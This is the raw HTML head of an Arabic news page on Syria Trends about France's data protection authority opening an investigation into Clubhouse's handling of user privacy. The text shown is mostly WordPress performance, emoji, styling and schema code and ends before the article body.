

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syriatrends.com/%D8%AA%D8%AD%D9%82%D9%8A%D9%82-%D9%81%D8%B1%D9%86%D8%B3%D9%8A-%D9%81%D9%8A-%D8%A7%D8%AD%D8%AA%D9%85%D8%A7%D9%84%D9%8A%D8%A9-%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D9%83-%D9%83%D9%84%D9%88%D8%A8-%D9%87%D8%A7/
body_size: 35443
content:
<!doctype html >
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <title>تحقيق فرنسي في احتمالية انتهاك كلوب هاوس لخصوصية المستخدمين | Syria Trends</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CNoto%20Serif%3A400%2C500%2C300%7CWork%20Sans%3A400%2C300%7CPoppins%3A700%2C400%2C600%7CLora%3A400&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CNoto%20Serif%3A400%2C500%2C300%7CWork%20Sans%3A400%2C300%7CPoppins%3A700%2C400%2C600%7CLora%3A400&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CNoto%20Serif%3A400%2C500%2C300%7CWork%20Sans%3A400%2C300%7CPoppins%3A700%2C400%2C600%7CLora%3A400&#038;display=swap" /></noscript><link rel="stylesheet" href="https://syriatrends.com/wp-content/cache/min/1/1394c9a34c7d850980d7b287365c42ba.css" media="all" data-minify="1" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://syriatrends.com/xmlrpc.php" />
    <meta name="description" content="قالت &quot;هيئة حماية البيانات الشخصية&quot; في فرنسا، إنها فتحت تحقيقا يوم الأربعاء، في احتمالية انتهاك &quot;كلوب هاوس&quot; لخصوصية المستخدمين.ونقلت وكالة الأنباء الفرنسية &quot;فرانس برس&quot; عن &quot;اللجنة الوطنية للمعلوماتية والحريات&quot; قولها، إن &quot;التحقيق من شأنه التأكد&quot; من سريان القانون الأوروبي لحماية البيانات على &quot;كلوب هاوس&quot;، ومن احترام الشبكة له.وأضافت اللجنة أنها&hellip;" />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://syriatrends.com/تحقيق-فرنسي-في-احتمالية-انتهاك-كلوب-ها/" />
<meta property="og:url" content="https://syriatrends.com/تحقيق-فرنسي-في-احتمالية-انتهاك-كلوب-ها/" />
<meta property="og:site_name" content="Syria Trends" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="تحقيق فرنسي في احتمالية انتهاك كلوب هاوس لخصوصية المستخدمين - Syria Trends" />
<meta property="og:description" content="قالت &quot;هيئة حماية البيانات الشخصية&quot; في فرنسا، إنها فتحت تحقيقا يوم الأربعاء، في احتمالية انتهاك &quot;كلوب هاوس&quot; لخصوصية المستخدمين.ونقلت وكالة الأنباء الفرنسية &quot;فرانس برس&quot; عن &quot;اللجنة الوطنية للمعلوماتية والحريات&quot; قولها، إن &quot;التحقيق من شأنه التأكد&quot; من سريان القانون الأوروبي لحماية البيانات على &quot;كلوب هاوس&quot;، ومن احترام الشبكة له.وأضافت اللجنة أنها&hellip;" />
<meta property="og:image" content="https://syriatrends.com/wp-content/uploads/2021/03/cf690f02c2091b52edcdb590-1uCrZL.jpeg" />
<meta property="og:image:secure_url" content="https://syriatrends.com/wp-content/uploads/2021/03/cf690f02c2091b52edcdb590-1uCrZL.jpeg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="تحقيق فرنسي في احتمالية انتهاك كلوب هاوس لخصوصية المستخدمين - Syria Trends" />
<meta name="twitter:description" content="قالت &quot;هيئة حماية البيانات الشخصية&quot; في فرنسا، إنها فتحت تحقيقا يوم الأربعاء، في احتمالية انتهاك &quot;كلوب هاوس&quot; لخصوصية المستخدمين.ونقلت وكالة الأنباء الفرنسية &quot;فرانس برس&quot; عن &quot;اللجنة الوطنية للمعلوماتية والحريات&quot; قولها، إن &quot;التحقيق من شأنه التأكد&quot; من سريان القانون الأوروبي لحماية البيانات على &quot;كلوب هاوس&quot;، ومن احترام الشبكة له.وأضافت اللجنة أنها&hellip;" />
<meta name="twitter:image" content="https://syriatrends.com/wp-content/uploads/2021/03/cf690f02c2091b52edcdb590-1uCrZL.jpeg" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Syria Trends &raquo; Feed" href="https://syriatrends.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Syria Trends &raquo; Comments Feed" href="https://syriatrends.com/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/syriatrends.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>





<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://syriatrends.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://syriatrends.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://syriatrends.com/wp-json/" /><link rel="alternate" type="application/json" href="https://syriatrends.com/wp-json/wp/v2/posts/4573" /><link rel='shortlink' href='https://syriatrends.com/?p=4573' />
<link rel="alternate" type="application/json+oembed" href="https://syriatrends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsyriatrends.com%2F%25d8%25aa%25d8%25ad%25d9%2582%25d9%258a%25d9%2582-%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d9%2581%25d9%258a-%25d8%25a7%25d8%25ad%25d8%25aa%25d9%2585%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d9%2583-%25d9%2583%25d9%2584%25d9%2588%25d8%25a8-%25d9%2587%25d8%25a7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://syriatrends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsyriatrends.com%2F%25d8%25aa%25d8%25ad%25d9%2582%25d9%258a%25d9%2582-%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d9%2581%25d9%258a-%25d8%25a7%25d8%25ad%25d8%25aa%25d9%2585%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d8%25a7%25d9%2583-%25d9%2583%25d9%2584%25d9%2588%25d8%25a8-%25d9%2587%25d8%25a7%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://syriatrends.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Syria Trends","url":"https:\/\/syriatrends.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/syriatrends.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/syriatrends.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/syriatrends.com\/%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d9%81%d9%8a-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%86%d8%aa%d9%87%d8%a7%d9%83-%d9%83%d9%84%d9%88%d8%a8-%d9%87%d8%a7\/","name":"\u062a\u062d\u0642\u064a\u0642 \u0641\u0631\u0646\u0633\u064a \u0641\u064a \u0627\u062d\u062a\u0645\u0627\u0644\u064a\u0629 \u0627\u0646\u062a\u0647\u0627\u0643 \u0643\u0644\u0648\u0628 \u0647\u0627\u0648\u0633 \u0644\u062e\u0635\u0648\u0635\u064a\u0629 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u064a\u0646"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"275c0250c8","wpRestUrl":"https:\/\/syriatrends.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/syriatrends.com\/wp-admin\/","wpRestNonce":"275c0250c8","wpRestUrl":"https:\/\/syriatrends.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/syriatrends.com\/wp-admin\/","wpRestNonce":"275c0250c8","wpRestUrl":"https:\/\/syriatrends.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":1067};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

